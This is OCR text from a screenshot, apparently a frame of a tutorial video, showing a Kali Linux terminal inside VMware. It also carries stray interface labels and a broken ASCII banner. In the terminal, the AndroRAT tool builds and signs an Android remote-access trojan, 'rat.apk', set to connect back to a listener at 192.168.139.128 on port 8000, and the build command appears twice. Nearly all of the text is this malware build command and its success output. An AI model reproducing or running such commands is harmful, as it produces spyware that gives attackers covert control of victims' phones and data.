 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 12.x 64-bit
Type here t...
1 2 3 4 2 3 8:39
My Computer
Debian 12.x
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.139.128 -p 8000 -o rat.apk
/home/kali/Desktop/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
  /\              | |         |  __ \     /\|__   __|
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/Desktop/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.139.128 -p 8000 -o rat.apk